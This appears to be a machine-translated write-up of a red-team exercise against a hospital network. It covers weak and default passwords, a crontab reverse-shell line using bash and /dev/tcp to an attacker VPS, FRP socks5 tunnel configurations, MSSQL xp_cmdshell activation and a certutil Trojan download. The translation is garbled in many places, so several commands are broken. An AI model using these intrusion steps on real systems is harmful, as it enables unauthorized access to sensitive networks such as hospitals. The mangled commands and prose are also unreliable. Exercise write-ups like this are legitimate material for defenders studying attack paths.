0x00最初に単語を書きます

今回は、攻撃的および防御的な攻撃は非常に興味深いものでした。最初は、コンピューターは非常にイライラしていました。最終的に、コンピューターがなかった場合、彼は販売されたコンピューターのみを使用して乱用しました。

しばらくすると、私たちのプライベートターゲットは排除されました。今回は、ターゲットユニットではなく、各チームのルールとシステムにまだいくつかの問題がありました。他の人は、私たちのプライベートターゲットの一部を基本ポイントとデータポイントに割り当て、その後排除されました。その後、彼らは100パスポイントしか得点しませんでした。 Old 6は私たちのプライベートターゲットを見つめていました。オフィスには持っていなかった穴があり、ターゲットがリリースされるとすぐに着用しました。それはあまりにもいたずらであると非難されました。

ランキングは理想的で、最終ランキングは3番目でした。バックエンドサポートのない2人の技術的な兄弟と一緒にトップ3にランクされても大丈夫でした。最初の2人のヘビー級はチャンピオンシップを持っていませんでした。 1つは0dayともう1つの有名なバックエンドサポートを提出しました。最終的に、トップ2のスコアは私たちのスコアよりも半分以上高かった。

ナンセンスについて話した後、コンテンツを始めましょう。厳格なコードマスターを非難しないでください。記事の最後に、マスターはコメントを残してコミュニケーションをとることができます。

0x01ターゲット

外部ネットワークに対する病院の弱いパスワード

初日、私はプライベートターゲットとパブリックターゲットを分割しました。このターゲットは、パブリックプールのターゲットです。幸いなことに、外部ネットワーク上のパスワードが弱いです。主なことは、IPアドレスを知ることです。イントラネットに突入するとき、技術的なコンテンツはありません。目標は、公式のウェブサイトの住所を与えることです。他のチームのマスターがクラウド上の公式ウェブサイトIPに行ったと推定されています。その後、情報科学部門向けに専用の共有サーバー上のパスワードファイルを介してすべてのアクセス許可を取得しました。





攻撃パス

次に、上の写真にマークされたシリアル番号に従って、イントラネット攻撃プロセスについて説明します。

パス1/パス2外部ネットワークの弱いパスワード



ここでは、このターゲットIPがどのように生まれたかについて説明します。 Cセグメント情報をIPアドレスから収集して、H3Cデバイスを見つけます。デフォルトの監査アカウントパスワードにログインし、コンソールに移動して、対応する承認情報を確認して、ターゲットIPアドレスであることを確認します。ただし、監査アカウントにはVPNトンネルを構成する許可がないため、フルポートスキャンを行い、標準以外のポートSSHの弱いパスワードを見つけました。サーバー許可を取得した後、最初にリバウンドシェル計画タスクを実行しました。

Crontab -eedit計画タスク

bash -c 'exec bash -i/dev/tcp/you vps ip/you vpsポート1'





計画されたタスクを終了した後にスキャンするためにFSCANに行くだけで、イントラネットに多くの弱いSSHとMSSQLのパスワードがあることがわかりました。私は、しばらくの間、アクションがあまりにも大きくなるのを防ぐために、さらにいくつかのSSHリバウンドシェル計画タスクを作成しました。

イントラネットで多くの弱いパスワードを取得できます。 FRPを作成して、イントラネットにアクセスしてしばらく翻訳し、対応するコンパイルされたバージョンをダウンロードしやすくします。

プロジェクトアドレス:https://github.com/fatedier/frp

FRPサーバー

[一般]

bind_port=8945

FRPクライアント

[一般]

server_addr=you vps ip

server_port=8945

tls_enable=ture

pool_count=5

[Plugin_socks]

type=tcp

remote_port=35145

プラグイン=socks5

#certification認証なしで次の2行を削除します

plugin_user=admin

plugin_passwd=admin@123

use_encryption=true

use_compression=true

VPSで実行します

./FPRS -C FRPS.INI

スプリングボードマシンで実行します

./fprc -c frpc.ini



接続が問題であることを確認した後、背景にはnohup。 Tencent CloudやAlibabaなどのVPSを使用する場合は、ポートグループの対応するポートを開くことを忘れないでください。そうしないと、接続を行うことができず、プロキシファイアは必ず利用可能です。

パス3操作およびメンテナンスマシン





ここに、今すぐスキャンされたMSSQLの弱いパスワードを使用する操作およびメンテナンスターミナルホストがあります。

#xp_cmdshellを有効にします

exec sp_configure 'show dibanced options'、1; reconfigure; exec sp \ _configure 'xp_cmdshell'、1; reconfigure;

#コマンド実行

exec master.xp_cmdshell 'whoami'

関連記事

https://www.cnblogs.com/websecyw/p/11016974.html





コマンドの通常の実行がシステムの許可であることを確認し、Certutil Trojanをオンラインでダウンロードし、パスワードをキャッチした後、管理者がデスクトップをオンラインでデスクトップに行かないことを確認してください。

パス4サーバーのすべての権限

ターミナルにリモートで行く場合にのみ、このマシンが操作およびメンテナンスマシンであることを知っていました。 SQL Server Connection Softwareが端末に開かれ、上記のコマンドがXP_CMDSHELLがコマンドを実行できるようにするために使用されます。ここでは、SQL Serverデータベースが実に操作を実行しており、許可はSQL Serverサービスの許可です。



